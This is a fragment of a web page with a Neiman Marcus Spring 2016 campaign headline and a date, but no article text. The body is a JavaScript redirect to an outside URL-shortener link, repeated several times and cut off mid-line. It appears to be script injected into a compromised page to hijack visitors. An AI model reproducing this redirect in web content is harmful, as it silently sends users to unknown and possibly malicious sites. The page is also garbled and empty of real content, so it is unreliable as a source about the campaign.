
Neiman Marcus Focuses on Movement with Spring
2016 Campaign
April 2, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...